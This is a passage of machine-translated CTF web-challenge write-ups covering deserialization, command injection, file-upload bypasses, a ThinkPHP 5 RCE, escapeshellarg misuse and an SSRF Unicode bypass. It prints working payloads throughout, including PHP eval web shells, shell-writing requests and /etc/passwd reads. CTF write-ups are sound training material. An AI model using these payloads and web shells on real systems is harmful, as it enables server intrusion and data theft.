take user=0 Change to 1, And pass in password and money have a look :
Found that our number is too long ... Guess it should be strcmp To compare , Use an array to bypass this judgment :
obtain flag
[ZJCTF 2019]NiZhuanSiWei
Open the web page :
analysis :
1. Let's use it get Pass in three parameters text,file,password
2. Asked to use file_get_contents() Mode reading text The content of , And judge whether the content is equal to “welcome to the zjctf”
3. Yes file Regular matching of parameters of , If there is flag The string of is output not now, And exit
4. Otherwise, yes file The file contains , Then on passwod Deserialize and print
The problem solving steps :
1. about text Use file_get_contents() Read , We can use php://input To pass in data
2. For regular expressions, let's first look at useless.php The content of , Then try Flag.php See if you can read ( Because he doesn't filter the case here )
payload:
?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php&password=1

Then decode it and find :
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
Then we pass in flag.php serialize :
complete payload:
?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
obtain flag:
[ACTF2020 Freshman competition ]Exec
This question is a simple one without filter rec:
payload:
127.0.0.1;cd ../../../../../;ls;cat flag;

[De1CTF 2019]SSRF Me
Sorting code has :
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {
}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp # Output results
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')# Root routing , Is where the source code is displayed
def index():
return open("code.txt","r").read()
def scan(param):# This is the function used to scan the directory
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0')
[RoarCTF 2019]Easy Java
Open the web page , Login failed , Click on help:
It feels like the file contains :
But any other file name that should be changed doesn't respond , Check the online wp Found that you want to modify the request method :
Modify the request mode to post, It is found that there is a return , It's a mess of code :
It is amended as follows flag I found the wrong report :
This is a tomcat The server :
According to this burst path, we can guess that there is WEB-INF/web.xml This configuration file :
modify filename by WEB-INF/web.xml:
Found a flag controller:
be familiar with tomcat You can know in WEB-INF There's a next one. classes Folders are used to store some xml file 、prepertise file , as well as class Documents, etc.
Similar to this :
Then from the above web.xml The file we can see has servlet-class, and flag controller: On the com.wm.ctf below
To construct FlagController The path of :WEB-INF/classes/com/wm/ctf/FlagController.class
WEB-INF It mainly includes the following files or directories :
/WEB-INF/web.xml:Web Application configuration files , It describes servlet And other application component configuration and naming rules .
/WEB-INF/classes/: Including all the sites used class file , Include servlet class He Fei servlet class, They cannot be included in .jar In file
/WEB-INF/lib/: Deposit web Applications require a variety of JAR file , Place only those required for this application jar file , Such as database driver jar file
/WEB-INF/src/: Source directory , Place each item according to the package name structure java file .
/WEB-INF/database.properties: Database configuration file
Reproduced in :https://blog.csdn.net/ChenZIDu/article/details/103533554
Found a paragraph base64 Encrypted things :
obtain flag:
[ Geek challenge 2019]Upload
Open the web page : ]
]
You can see that you want us to upload a picture file , Let's upload a php File check :
It was found that it was detected , Try to use php3,php5,phpt,phtml, Find out phtml To bypass :
Detected that our file contains <?, Use < script> To bypass :
<script language="php">
eval($_POST['cmd']);
</script>
It also suggests that what we upload is not a picture :
Try adding the title above :
GIF89a
<script language="php">
eval($_POST['cmd']);
</script>
Successfully uploaded , The ant sword is connected flag:

See the source code of this question :
<!DOCTYPE html>
<html lang="zh">
<style>
.error {
font-family:Microsoft YaHei;
font-family:arial;
color:red;
font-size:40px;
text-align:center;
}
</style>
<head>
<meta charset="UTF-8">
<title>check</title>
<link rel="stylesheet" type="text/css" href="css/reset.css">
<link rel="stylesheet" href="css/demo.css" />
<link rel="stylesheet" href="dist/styles/Vidage.css" />
</head>
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
<?php
$file = $_FILES["file"];
// Allowed to upload image suffix
$allowedExts = array("php","php2","php3","php4","php5","pht","phtm");
$temp = explode(".", $file["name"]);
$extension = strtolower(end($temp)); // Get file suffix
$image_type = @exif_imagetype($file["tmp_name"]);
if ((($file["type"] == "image/gif")
|| ($file["type"] == "image/jpeg")
|| ($file["type"] == "image/jpg")
|| ($file["type"] == "image/pjpeg")
|| ($file["type"] == "image/x-png")
|| ($file["type"] == "image/png"))
&&$file["size"] < 20480) // Less than 20 kb
{
if ($file["error"] > 0){
echo "ERROR!!!";
}
elseif (in_array($extension, $allowedExts)) {
echo "NOT!".$extension."!";
}
elseif (mb_strpos(file_get_contents($file["tmp_name"]), "<?") !== FALSE) {
echo "NO! HACKER! your file included '<?'";
}
elseif (!$image_type) {
echo "Don't lie to me, it's not image at all!!!";
}
else{
$fileName='./upload/'.$file['name'];
move_uploaded_file($file['tmp_name'],$fileName);
echo " Upload file name : " . $file["name"] . "<br>";
}
}
else
{
echo "Not image!";
}
?>
</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
I feel this question can be uploaded .htaccess Document and .user.ini file , But after my attempt, I found that it could not be parsed , Maybe it was added GIF89a Why ? Or is there no open support for these two files .
Then I am apche.conf We are forbidden to visit :
And here in AllowOverride Set to None when , .htaccess The file will be completely ignored .
So we uploaded .user.ini and .htaccess All files are invalid
[BJDCTF 2nd]old-hack

Tell us it's thinkphp5 Written , I found it on the Internet thinkphp5 A loophole in the 5.x Loopholes and exploitation
Then use the error report to check thinkphp Version of :
It is found that there is a vulnerability in remote command execution : Add link description
And then we construct payload:
http://fdfa9da0-c1ef-4fb3-9607-a1e3394ad416.node3.buuoj.cn/?s=captcha
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cd ../../../../../;ls;cat flag;

Got it flag
Try to write a sentence .
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php eval($_POST['password']) ?>' > test.php
Ant sword connected successfully :
[BUUCTF 2018]Online Tool
Open the web page :
analysis :
1. first if To determine if there is x-forwarded-for head , If so, assign it to REMOTE_ADDR
2. the second if Determine if it's passed in host Parameters of , If not, highlight the source code
3. Otherwise, use escapeshellarg Yes host Transference
4. Reuse escapeshellcmd Yes host Transference
The problem lies in these two escapes :
1. You can see arg Unpaired single quotation marks are escaped , Then use a bunch of single quotation marks to wrap the escaped single quotation marks , Then add a pair of single quotation marks to the escaped string
2.cmd It's in 1 And then escape the special characters 
This function will count whether the single quotation marks are in pairs , Pairs do not escape , So only the last single quotation mark is escaped , At the same time \ Escaped .
Try to write a sentence :
1. If we didn't wrap our... In single quotes paylaod:
You can see the final statement to be executed where our payload It is enclosed in single quotation marks
2. Wrap our statements in single quotation marks :
You can see that our statement has escaped, but it cannot be run directly at this time , Because our file name is actually test.php\\, And what we want is test.php
3. So we need to put a space before the single quotation mark :
?host='<?php eval($_POST[a]);?> -oG 2.php '
Ant sword successfully connected , You can see that if you don't add a space , The file name is php//
find flag:
[BJDCTF2020]Easy MD5
Open the web page :
Let's submit the password , It seems that it should be universal password login , But the name is also called easy MD5, I can't find the following MD5 Have what relation ... Read the online wp not have understood until then ....
use burp Grab the bag :

This md5($pass,true) Of raw Parameter is true, that MD5 Function will return the hexadecimal code
And we know that mysql It supports parsing 16 It's binary , So we can use this to construct a universal password :
Like this "ffifdyop": after md5 And then it became :276f722736c95d99e921722cf9ed621c
And after the hexadecimal reduction, it becomes :
'or’6É]é!r,ùíb
You can see that it contains or 6 Can also be used as a universal password
After the submission, a :
View the source code :
a[]=1&b[]=2
Use arrays to bypass , Jump here :
Or use arrays to bypass :
param1[]=1¶m2[]=2
[0CTF 2016]piapiapia
Open the web page ,burp Bag grabbing discovery , Entering different statements will have different return values :
Enter the wrong account name :
Enter the wrong password :
Try blasting , I found that I couldn't get out ..... use dirseach Scan directory , Backup file found :
[ACTF2020 Freshman competition ]Upload
The problem is js Front end filtering plus blacklist filtering :
Bypass method :
Upload a sentence Trojan horse picture ,burp Grab the bag , Change the suffix of the file to .phtml You can upload successfully .
[SUCTF 2019]Pythonginx
Looking at the source code, you can see :
There are three if function , The judgment conditions are host by suctf.cc, And the first two if It means that if suctf.cc Just quit , So we're going to bypass the first two if.
Read the online wp:
Discovery can make use of CVE-2019-9636 This loophole :
urlparse.urlparse(urlstring[, scheme[,allow_fragments]])
take urlstring It can be interpreted as 6 Parts of , It is from urlstring Get in URL, And return tuples (scheme, netloc, path, parameters, query, fragment), But it's actually based on namedtuple, yes tuple Subclasses of . It supports parts accessed through name attributes or indexes URL, Each component is a string of characters , It can also be empty . Components cannot be parsed into smaller parts ,% The latter will not be parsed , The split symbol is not part of the parsing result , Unless you escape with a slash , Be careful , The returned tuple is very useful , For example, it can be used to determine the network protocol (HTTP、FTP wait )、 Server address 、 File path , wait .
>>> import urlparse
>>> parsed_tuple = urlparse.urlparse("http://www.google.com/search?hl=en&q=urlparse&btnG=Google+Search")
>>> print parsed_tuple
ParseResult(scheme='http', netloc='www.google.com', path='/search', params='', query='hl=en&q=urlparse&btnG=Google+Search', fragment='')
You can see that this function will make a complete url Divide into 6 paragraph :
take urlstring It can be interpreted as 6 Parts of , It is from urlstring Get in URL, And return tuples (scheme, netloc, path, parameters, query, fragment), But it's actually based on namedtuple, yes tuple Subclasses of .
It supports parts accessed through name attributes or indexes URL, Each component is a string of characters ,** It can also be empty **.
Components cannot be parsed into smaller parts ,% The latter will not be parsed ,** Segmentation symbols ** It is not part of the result of the analysis , Unless you escape with a slash .
Be careful , The returned tuple is very useful , For example, it can be used to determine the network protocol (HTTP、FTP wait )、 Server address 、 File path , wait .
urlsplit Function will :
Returns a containing 5 A tuple of string entries : agreement 、 Location 、 route 、 Inquire about 、 fragment .
It doesn't cut URL Parameters of , All that is returned is 5 Length
urlunsplit Function will :
urlunsplit Use urlsplit() The returned values are combined into one url
You can see that its basic logic is like this :
Try typing file://suctf.cc/…/…/…/…/…/etc/passwd:
You can see the first two if Are separated suctf.cc
So let's try typing file:suctf.cc/…/…/…/…/…/etc/passwd:
You can see that the first two functions are bypassed , But the third function does not enter , This is because urlunsplit It will be given to us when we handle it url Automatically add ///
And then use parse.urlparse(url) This will happen :
scheme:file
hostname: Empty
path:/suctf.cc/…/…/…/…/etc/passwd
No, hostname We can't get into the third if
Try typing file:suctf.cc/…/…/…/…/etc/passwd:
You can see the perfect bypass , At the same time, we entered the third if
This can also be used unicode To bypass :
Here is blackhat On this subject
The script written by the boss , It is used to find out what can be bypassed unicode:
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url=url
host=parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts=list(urlsplit(url))
host=parts[1]
if host == 'suctf.cc':
return False
newhost=[]
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finalUrl=urlunsplit(parts).split(' ')[0]
host=parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=='__main__':
get_unicode()
character , Used to replace c:
str: ℂ unicode: \u2102
str: ℭ unicode: \u212d
str: Ⅽ unicode: \u216d
str: ⅽ unicode: \u217d
str: Ⓒ unicode: \u24b8
str: ⓒ unicode: \u24d2
str: C unicode: \uff23
str: c unicode: \uff43

Test code :
from urllib.parse import urlsplit,urlunsplit, unquote
from urllib import parse,request
def getUrl():
url = "file://suctf.cℭ/../../../../../etc/passwd"
host = parse.urlparse(url).hostname
test = parse.urlparse(url)
print("urlparse After processing :")
count = 0
for i in test:
print(i)
count+=1
print(count)
parts = list(urlsplit(url))
print(" Put it in the list :")
host = parts[1]
count=0
for i in parts:
print(i)
count+=1
print(count)
newhost = []
for h in host.split('.'):
